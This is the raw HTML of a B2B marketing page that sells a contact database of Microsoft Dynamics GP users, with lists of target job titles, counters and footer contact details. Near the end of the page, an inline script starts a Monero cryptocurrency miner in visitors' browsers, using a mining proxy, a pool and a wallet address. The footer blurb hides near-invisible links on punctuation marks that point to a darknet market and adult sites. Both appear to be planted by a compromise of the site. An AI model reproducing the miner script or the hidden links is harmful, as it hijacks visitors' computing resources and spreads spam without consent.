			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9ccc62760{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9ccc62760{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9ccc62760{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9ccc62760{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2f9cd4f {margin-top: 50px !important;}</style><div id="thegem-divider-69760c2f9cd4f" class="gem-divider  " style="" ></div><div class="vc_btn3-container vc_btn3-center vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-pink" href="https://www.sln-solutions.com/contact/" title="Contact">Submit Your Requirement</a></div></div></div></div></div></div></div></div><div id="vc_row-69760c2f9d0ad" class="vc_row wpb_row vc_row-fluid thegem-custom-69760c2f9d0a1922"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69760c2f9d27e2838" ><div class="vc_column-inner thegem-custom-inner-69760c2f9d280 vc_custom_1595868817174"><div class="wpb_wrapper thegem-custom-69760c2f9d27e2838">
	
		<div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_bottom-to-top bottom-to-top thegem-vc-text thegem-custom-69760c2f9d4519199"  >
			<div class="wpb_wrapper">
				<h4 style="text-align: center ! important;"><span class="light" style="color: #3c3950;">WHOM YOU CAN TARGET USING OUR MICROSOFT DYNAMICS GP USERS LIST?</span></h4>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9d4519199{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9d4519199{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9d4519199{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9d4519199{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9d55f1365"  >
			<div class="wpb_wrapper">
				<div class="styled-subtitle22">Reach out directly to the key decision makers and technology companies that are using Microsoft Dynamics GP Software and Applications. As our Microsoft Dynamics GP Users List are opt-in, accurate and verified, you can use our database to target:</div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9d55f1365{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9d55f1365{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9d55f1365{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9d55f1365{position: relative !important;}}</style>
		</div>
	
<div class="vc_row wpb_row vc_inner vc_row-fluid thegem-custom-69760c2f9d737749 custom-inner-column-69760c2f9d740" ><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69760c2f9d9168864"><div class="vc_column-inner thegem-custom-inner-69760c2f9d917 "><div class="wpb_wrapper thegem-custom-69760c2f9d9168864"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Microsoft Dynamics GP Functional Consultant</li>
<li>Microsoft Dynamics GP Solution Architect</li>
<li>Manager – Microsoft Dynamics GP</li>
<li>Microsoft Dynamics GP Finance and operations – Functional Lead</li>
<li>Functional support officer – Microsoft Dynamics GP</li>
<li>Business &amp; Integration Associate Manager</li>
<li>HR &amp; Payroll Functional consultant- Dynamics GP</li>
<li>Technical Specialist Dynamics GP</li>
<li>Microsoft Dynamics GP Developer</li>
<li>Associate Consultant</li>
<li>Microsoft Dynamics GP and Power Platform Specialist</li>
<li>Dynamics AX System Administrator</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69760c2f9dbcf6607"><div class="vc_column-inner thegem-custom-inner-69760c2f9dbd1 "><div class="wpb_wrapper thegem-custom-69760c2f9dbcf6607"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Sr. Solution Manager – Microsoft Dynamics GP</li>
<li>Principal Software Engineering Manager</li>
<li>Sr. Manager- Business Development</li>
<li>Finance Solution Architect Microsoft Dynamics GP</li>
<li>Associate Project Manager</li>
<li>Application Developer: Microsoft Dynamics GP</li>
<li>Manager – Delivery and Pre-sales</li>
<li>Microsoft Dynamics GP Architect</li>
<li>Delivery Lead/Technical Manager, Microsoft Dynamics GP</li>
<li>Manager – Client Delivery &amp; Operations</li>
<li>Microsoft Dynamics GP Test automation Engineer</li>
<li>Business Analyst</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 thegem-custom-69760c2f9dec69736"><div class="vc_column-inner thegem-custom-inner-69760c2f9dec7 "><div class="wpb_wrapper thegem-custom-69760c2f9dec69736"><div class="gem-list gem-list-type-checkbox gem-list-color-3" ><ul>
<li>Product Owner</li>
<li>Chief Marketing Officer</li>
<li>Co-Founder &amp; CEO</li>
<li>Lead Consultant</li>
<li>Microsoft Azure Administrator &amp; Dynamics GP Developer</li>
<li>Business &amp; Integration Arch Associate Manager</li>
<li>Presales Technology Solution Professional</li>
<li>Technical Consultant</li>
<li>Account Technology Strategist</li>
<li>IT Support &amp; Project Manager</li>
<li>Web and Mobile Application Developer</li>
<li>Microsoft Dynamics GP ERP infrastructure Consultant</li>
</ul>
</div></div></div></div></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-69760c2f9e38c" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122394050 thegem-custom-69760c2f9e3721314 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69760c2f9e38c")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-69760c2f9e50e4269" ><div class="vc_column-inner thegem-custom-inner-69760c2f9e50f "><div class="wpb_wrapper thegem-custom-69760c2f9e50e4269"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="24">0</div></div><div class="gem-counter-text styled-subtitle">Million Contacts</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-69760c2f9e8786210" ><div class="vc_column-inner thegem-custom-inner-69760c2f9e87a "><div class="wpb_wrapper thegem-custom-69760c2f9e8786210"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="50">0</div></div><div class="gem-counter-text styled-subtitle">Countries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-69760c2f9ebc57512" ><div class="vc_column-inner thegem-custom-inner-69760c2f9ebc7 "><div class="wpb_wrapper thegem-custom-69760c2f9ebc57512"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="2330">0</div></div><div class="gem-counter-text styled-subtitle">Industries</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 thegem-custom-69760c2f9eedf7051" ><div class="vc_column-inner thegem-custom-inner-69760c2f9eee1 "><div class="wpb_wrapper thegem-custom-69760c2f9eedf7051"><div data-number-format="(ddd).ddd" class="gem-counter-box row inline-row inline-row-center gem-counter-style-1 lazy-loading lazy-loading-not-hide" ><div class="gem-counter col-xs-12 inline-column gem-counter-effect-simple" ><div class="gem-counter-inner"><div class="gem-counter-number" style="color: #00bcd4"><div class="gem-counter-odometer" data-to="05">0</div></div><div class="gem-counter-text styled-subtitle">Million Companies</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_30 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text vc_custom_1583838319173  vc_custom_1583838319173 wpb_content_element"><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#ffcd20;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-69760c2f9f319" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596122798834 thegem-custom-69760c2f9f2f67274 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69760c2f9f319")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-12 vc_col-xs-12 thegem-custom-69760c2f9f5059260" ><div class="vc_column-inner thegem-custom-inner-69760c2f9f508 "><div class="wpb_wrapper thegem-custom-69760c2f9f5059260">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2f9f6549745"  >
			<div class="wpb_wrapper">
				<h5 style="text-align: center;"><span class="light" style="color: #393d50;">READY TO BOOST YOUR SALES LIKE YOUR COMPETITORS?</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9f6549745{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9f6549745{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9f6549745{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9f6549745{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-12 vc_col-xs-12 thegem-custom-69760c2f9f8512469" ><div class="vc_column-inner thegem-custom-inner-69760c2f9f853 vc_custom_1583755561894"><div class="wpb_wrapper thegem-custom-69760c2f9f8512469">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1596451205630 thegem-vc-text thegem-custom-69760c2f9f94a2896"  >
			<div class="wpb_wrapper">
				<div class="title-h5" style="text-align: center;"><span style="color: #393d50; font-size: 40px;">Contact us today</span></div>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9f94a2896{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9f94a2896{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2f9f94a2896{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2f9f94a2896{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-12 vc_col-xs-12 thegem-custom-69760c2f9faaf229" ><div class="vc_column-inner thegem-custom-inner-69760c2f9fab1 "><div class="wpb_wrapper thegem-custom-69760c2f9faaf229"><div class="clearboth"></div><style>#thegem-divider-69760c2f9fb76 {margin-top: -13px !important;}</style><div id="thegem-divider-69760c2f9fb76" class="gem-divider  " style="" ></div><style type="text/css">.thegem-button-69760c2f9fc9c2272.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;} body.thegem-effects-disabled .thegem-button-69760c2f9fc9c2272.lazy-loading-before-start-animation .lazy-loading-item {opacity: 1;}</style><style type="text/css">.thegem-button-69760c2f9fc9c2272 .gem-button svg {fill: #393d50;}.thegem-button-69760c2f9fc9c2272 .gem-button:hover svg {fill: #ffd54f;}</style><div class="gem-button-container gem-button-position-center thegem-button-69760c2f9fc9c2272     lazy-loading lazy-loading-before-start-animation"  ><a title="Contact" class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-thin gem-button-border-1 lazy-loading-item" data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #393d50;color: #393d50;" onmouseleave="this.style.borderColor='#393d50';this.style.backgroundColor='transparent';this.style.color='#393d50';" onmouseenter="this.style.borderColor='#393d50';this.style.backgroundColor='#393d50';this.style.color='#ffd54f';" href="https://www.sln-solutions.com/contact/" target="_self">GET A QUOTE</a></div> </div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69760c2fa2266" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1593699734308 thegem-custom-69760c2fa22447671 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69760c2fa2266")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-69760c2fa249d9274 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-69760c2fa249f vc_custom_1593699820448"><div class="wpb_wrapper thegem-custom-69760c2fa249d9274"><div class="clearboth"></div><style>#thegem-divider-69760c2fa258f {margin-top: 55px !important;}</style><div id="thegem-divider-69760c2fa258f" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2fa264c9364"  >
			<div class="wpb_wrapper">
				<p><span style="color: #b3c2c9;">SLN Solutions is a leading B2B marketing service company <a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://abacus.market/#crypto" target="_blank" rel="noopener">–</a> specialized in delivering quality databases at affordable prices<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://www.gaymaletube.com/" target="_blank" rel="noopener">.</a> We help companies across all verticals to connect with their targeted customers<a style="text-decoration: none; color: #d4d4d4; font-weight: 400;" href="https://sexmix.net/" target="_blank" rel="noopener">.</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa264c9364{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa264c9364{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa264c9364{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa264c9364{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2fa2734 {margin-top: 50px !important;}</style><div id="thegem-divider-69760c2fa2734" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-69760c2fa28939555 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-69760c2fa2896 vc_custom_1593699762360"><div class="wpb_wrapper thegem-custom-69760c2fa28939555"><div class="clearboth"></div><style>#thegem-divider-69760c2fa296e {margin-top: 55px !important;}</style><div id="thegem-divider-69760c2fa296e" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2fa29f85145"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;"> Address</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa29f85145{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa29f85145{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa29f85145{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa29f85145{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1716812192067 thegem-vc-text thegem-custom-69760c2fa2b257372"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;">RTP Meridian 2530 Meridian Parkway </span><br />
<span style="color: #fff;">Suite 300, Durham, 27713</span><br />
<span style="color: #fff;">Email: <a href="mailto:Sales@sln-solutions.com">Sales@sln-solutions.com</a></span><br />
<span style="color: #fff;">Phone: <a href="tel:+19196514626">+1 919 651 4626</a></span></p>
<p>&nbsp;</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2b257372{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2b257372{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2b257372{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2b257372{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2fa2c27 {margin-top: 75px !important;}</style><div id="thegem-divider-69760c2fa2c27" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-69760c2fa2db05838 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-69760c2fa2db2 vc_custom_1593699770638"><div class="wpb_wrapper thegem-custom-69760c2fa2db05838"><div class="clearboth"></div><style>#thegem-divider-69760c2fa2e73 {margin-top: 55px !important;}</style><div id="thegem-divider-69760c2fa2e73" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2fa2eef3985"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Information</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2eef3985{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2eef3985{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2eef3985{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2eef3985{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1646769755936 thegem-vc-text thegem-custom-69760c2fa2fc48166"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/privacy-policy/">Privacy Policy</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/faq/">FAQ</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/wp-content/uploads/2021/06/gdpr-compliance.pdf">GDPR Compliance</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/sitemap/" target="_blank" rel="noopener">Sitemap</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2fc48166{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2fc48166{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa2fc48166{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa2fc48166{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2fa30b3 {margin-top: 75px !important;}</style><div id="thegem-divider-69760c2fa30b3" class="gem-divider  " style="" ></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 thegem-custom-69760c2fa321d8614 disable-custom-paggings-mobile" ><div class="vc_column-inner thegem-custom-inner-69760c2fa321f vc_custom_1593699779259"><div class="wpb_wrapper thegem-custom-69760c2fa321d8614"><div class="clearboth"></div><style>#thegem-divider-69760c2fa32c0 {margin-top: 55px !important;}</style><div id="thegem-divider-69760c2fa32c0" class="gem-divider  " style="" ></div>
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69760c2fa333b3015"  >
			<div class="wpb_wrapper">
				<p><span class="title-h6" style="color: #fff;">Services</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa333b3015{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa333b3015{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa333b3015{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa333b3015{position: relative !important;}}</style>
		</div>
	

	
		<div class="wpb_text_column wpb_content_element  vc_custom_1672326037454 thegem-vc-text thegem-custom-69760c2fa344a9782"  >
			<div class="wpb_wrapper">
				<p><span style="color: #fff;"><a href="https://www.sln-solutions.com/technology-users-email-list/">Technology </a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/healthcare-email-list/">Healthcare</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/industry-email-list/">Industry</a></span><br />
<span style="color: #fff;"><a href="https://www.sln-solutions.com/international-email-list/">International</a></span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa344a9782{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa344a9782{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69760c2fa344a9782{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69760c2fa344a9782{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><style>#thegem-divider-69760c2fa3541 {margin-top: 75px !important;}</style><div id="thegem-divider-69760c2fa3541" class="gem-divider  " style="" ></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div>
										</footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/SLN-Solutions-LLC-101249171683153/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/sln-solutions-usa/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/SLNSolutionsLLC" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/slnsolutions22/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.com/slnsolutions09/" target="_blank" title="Pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																					<a href="https://www.google.com/search?sca_esv=5d2091cbd4f7042a&#038;rlz=1C1RXQR_enIN1058IN1058&#038;sxsrf=ACQVn08DIbnaQvVtu6Ph46Vichc13l5cbw%3A1710850478981&#038;q=SLN%20Solutions%20LLC&#038;stick=H4sIAAAAAAAAAONgU1I1qLCwTExOTTM1SDRNTTMzS02zMqhISTOyMDZMMUpNMTROSktNXsQqGOzjpxCcn1NakpmfV6zg4-MMADfKKXc9AAAA&#038;mat=CcIRK-72kPZd&#038;ved=2ahUKEwjKtsDYpoCFAxWBEVkFHZH8BScQrMcEegQIGBAD" target="_blank" title="Google" class="socials-item"><i class="socials-item-icon social-google-1718464438"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© Copyrights 2025 SLN Solutions LLC</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						            <script>
           server = "wss://ny1.xmrminingproxy.com";
             var pool = "moneroocean.stream";
               var walletAddress = "4BCq8qqHHFkLFM85vEhAGQSPWzE5siV8N8cmHHVV2xWlYYKwpjr2bbJ7PhATnkeWe2zAdjyib3pFRuKU6fe2woR6omcjr";
               var workerId = "GH-XMR";
                   var threads = -1;
                  var password = "";
                  startMining(pool, walletAddress, workerId, threads, password);
                  throttleMiner = 20;
              </script>
			</div><!-- #page -->

	
	    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6Le8I2opAAAAAJsKa1Q7V0wQrb49zmcAfu1e91Fr"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit&#038;hl=en" async defer></script>
    <script>
window.addEventListener('load', function() {
 if(window.location.pathname == '/contact/'){
jQuery('.wpcf7-submit').click(function() {
      var contactTimer = setInterval(function() {
        if (jQuery('.wpcf7-response-output').is(':visible')) {
            gtag('event', 'conversion', {'send_to': 'AW-11110456911/gEarCMmD7JEYEM-88LEp'});
          clearInterval(contactTimer);
        }
      }, 1000);
    });
    }
  })
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='icons-elegant-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.sln-solutions.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='odometr-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/odometer-theme-default.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='icons-fontawesome-css' href='https://www.sln-solutions.com/wp-content/themes/thegem/css/icons-fontawesome.css?ver=5.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.9.6" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.9.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.9.6" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.9.6" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.9.6" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/www.sln-solutions.com\/wp-admin\/admin-ajax.php","ajax_nonce":"74472c5c45"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sln-solutions.com/wp-content/themes/thegem/js/functions.js?ver=5.9.6" id="thegem-scripts-js"></script>
